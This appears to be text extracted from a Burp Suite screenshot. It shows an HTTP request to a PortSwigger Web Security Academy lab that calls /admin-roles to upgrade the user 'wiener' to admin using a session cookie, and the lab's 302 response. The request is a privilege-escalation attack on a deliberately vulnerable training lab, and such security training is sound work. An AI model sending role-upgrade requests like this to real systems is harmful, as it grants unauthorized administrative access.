 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0abe00d7044d633a8144df5c004000cd.web-security-academy.net
3 Cookie: session=SLDKdojuM1ZOhWad5HYSUu97cGq6Hpwh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0abe00d7044d633a8144df5c004000cd.web-security-academy.net
9 Referer: https://0abe00d7044d633a8144df5c004000cd.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6